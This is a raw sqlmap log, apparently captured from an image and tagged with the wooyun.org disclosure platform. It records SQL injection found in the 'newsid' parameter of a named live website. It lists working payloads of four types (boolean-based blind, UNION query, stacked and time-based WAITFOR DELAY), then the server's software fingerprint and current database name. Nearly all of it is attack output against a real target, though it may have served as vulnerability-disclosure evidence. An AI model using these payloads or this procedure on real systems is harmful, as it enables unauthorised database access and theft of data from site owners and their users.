 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=9938' AND 7081=7081 AND 'YNze'='YNze

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: newsid=-1077' UNION ALL SELECT CHAR(58) CHAR(115) CHAR(112) CHAR(99
) CHAR(58) CHAR(67) CHAR(102) CHAR(68) CHAR(79) CHAR(109) CHAR(87) CHAR(70) CHAR
(101) CHAR(77) CHAR(102) CHAR(58) CHAR(119) CHAR(112) CHAR(105) CHAR(58),NULL,NU
LL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: newsid=9938'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: newsid=9938' WAITFOR DELAY '0:0:5'--
---
[20:23:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:23:11] [INFO] fetching current database
current database:    'hds0280121_db'
[20:23:11] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.119zyz.org'
www.wooyun.org
[*] shutting down at 20:23:11